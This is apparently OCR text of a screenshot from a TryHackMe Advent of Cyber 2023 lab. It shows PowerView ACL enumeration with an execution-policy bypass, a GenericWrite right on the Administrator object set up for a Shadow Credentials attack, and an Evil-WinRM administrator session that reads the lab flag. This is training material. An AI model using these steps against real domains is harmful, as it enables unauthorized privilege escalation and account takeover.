 TryHackMe | Remote
TryHackMe | Advent of Cyber 20
tryhackme.com/room/adventofcyber2023
AO setups
D3 Builds
MTG Decks
www.harald-nyborg...
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the name...
Selvbetjening
Vintage events and...
elcinema.comMovi...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Now, you can launch the full command:
Find-InterestingDomainAcl -ResolveGuids | Where-Object { $_.IdentityReferenceName -eq "hr" } |
Select-Object IdentityReferenceName, ObjectDN, ActiveDirectoryRights
Enumerating HR privileges
PS C:\Users\hr> cd C:\Users\hr\Desktop
PS C:\Users\hr\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\hr\Desktop> . .\PowerView.ps1
PS C:\Users\hr\Desktop> Find-InterestingDomainAcl -ResolveGuids | Where-Object {
$_.IdentityReferenceName -eq "hr" } | Select-Object IdentityReferenceName,
ObjectDN, ActiveDirectoryRights
IdentityReferenceName ObjectDN
ActiveDirectoryRights
--------------------- --------
---------------------
hr CN=Administrator,CN=Users,DC=AOC,DC=local ListChildren,
ReadProperty, GenericWrite
PS C:\Users\hr\Desktop>
As you can see from the previous output, the user "hr" has the GenericWrite permission over the
administrator object visible on the CN attribute. Later, we can compromise the account with that privilege
by updating the msDS-KeyCredentialLink with a certificate. This vulnerability is known as the Shadow
Credentials attack.
The vulnerable user may not be the same as the administrator; please note that down since you will use it
in the exploitation section!
Exploitation
Applications Places System Mon 11 Dec, 16:29 AttackBox I
root's Home
root@ip-10-10-129-227: ~
File Edit View Search Terminal Help
ring) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLoca
tionCommand
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/22/2023 10:56 AM chatlog_files
-a---- 11/22/2023 10:29 AM 11620 chatlog.html
-a---- 10/16/2023 7:33 AM 17 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
THM{XMAS_IS_SAFE}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Warning: Press "y" to exit, press any other key to continue
ShadowCred... THM AttackBox
1h 47m 09s
3°C
Skyet
Search
ENG
DA
17.29
11/12/2023